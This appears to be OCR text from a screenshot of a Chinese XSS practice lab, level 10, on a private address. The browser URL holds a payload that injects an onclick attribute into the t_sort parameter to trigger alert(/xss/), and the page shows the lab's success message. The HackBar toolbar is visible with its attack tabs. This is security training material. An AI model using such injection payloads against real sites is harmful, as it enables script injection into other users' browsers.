 Google Chrome
欢迎来到level10
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level10.php?t_sort=click"type="button"%20onclick="alert(/xss/)
192.168.70.10:8084 显示
完成的不错！
确定
取消
click
Mission Level 10
payload的长度:0
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://192.168.70.10:8084/level10.php?t_sort=click"type="button" onclick="alert(/xss/)
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value